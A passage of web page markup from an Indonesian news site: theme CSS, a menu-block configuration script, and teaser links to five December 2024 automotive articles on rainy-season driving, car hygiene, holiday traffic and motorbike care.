					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_26_69756b96eaf7b_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_26_69756b96eaf7b_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_26_69756b96eaf7b_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_26_69756b96eaf7b_rand .td-module-meta-info,
				.ie11 .td_uid_26_69756b96eaf7b_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_26_69756b96eaf7b_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_26_69756b96eaf7b_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_26_69756b96eaf7b_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_26_69756b96eaf7b_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_26_69756b96eaf7b_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_26_69756b96eaf7b_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_26_69756b96eaf7b_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_26_69756b96eaf7b_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_26_69756b96eaf7b_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_26_69756b96eaf7b_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_26_69756b96eaf7b_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_26_69756b96eaf7b_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_26_69756b96eaf7b_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_26_69756b96eaf7b_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_26_69756b96eaf7b_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_26_69756b96eaf7b_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_26_69756b96eaf7b_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_26_69756b96eaf7b_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_26_69756b96eaf7b_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_26_69756b96eaf7b_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_26_69756b96eaf7b_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_26_69756b96eaf7b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_26_69756b96eaf7b_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_26_69756b96eaf7b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_26_69756b96eaf7b_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_26_69756b96eaf7b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_26_69756b96eaf7b_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_26_69756b96eaf7b_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_26_69756b96eaf7b_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-editor-date,
				.td_uid_26_69756b96eaf7b_rand .td-editor-date .td-post-author-name,
				.td_uid_26_69756b96eaf7b_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_26_69756b96eaf7b_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_26_69756b96eaf7b_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_26_69756b96eaf7b_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_26_69756b96eaf7b_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_26_69756b96eaf7b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_69756b96eaf7b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_69756b96eaf7b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_26_69756b96eaf7b_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_26_69756b96eaf7b_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_26_69756b96eaf7b_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_26_69756b96eaf7b_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_26_69756b96eaf7b_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_26_69756b96eaf7b_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_26_69756b96eaf7b_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_26_69756b96eaf7b_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_26_69756b96eaf7b_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_26_69756b96eaf7b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_69756b96eaf7b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_69756b96eaf7b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_26_69756b96eaf7b_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_26_69756b96eaf7b_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_26_69756b96eaf7b_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-post-date,
				.td_uid_26_69756b96eaf7b_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_26_69756b96eaf7b_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_26_69756b96eaf7b_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td-editor-date,
				.td_uid_26_69756b96eaf7b_rand .td-editor-date .td-post-author-name,
				.td_uid_26_69756b96eaf7b_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_26_69756b96eaf7b_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_26_69756b96eaf7b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_69756b96eaf7b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_69756b96eaf7b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_69756b96eaf7b_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_26_69756b96eaf7b_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_26_69756b96eaf7b = new tdBlock();
block_td_uid_26_69756b96eaf7b.id = "td_uid_26_69756b96eaf7b";
block_td_uid_26_69756b96eaf7b.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","main_sub_icon_align":"1","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_26_69756b96eaf7b_rand","tdc_css_class_style":"td_uid_26_69756b96eaf7b_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_26_69756b96eaf7b_rand"}';
block_td_uid_26_69756b96eaf7b.td_column_number = "3";
block_td_uid_26_69756b96eaf7b.block_type = "tdb_header_mega_menu";
block_td_uid_26_69756b96eaf7b.post_count = "5";
block_td_uid_26_69756b96eaf7b.found_posts = "273";
block_td_uid_26_69756b96eaf7b.header_color = "";
block_td_uid_26_69756b96eaf7b.ajax_pagination_infinite_stop = "";
block_td_uid_26_69756b96eaf7b.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_26_69756b96eaf7b);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_26_69756b96eaf7b class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
            </div>
        </div>

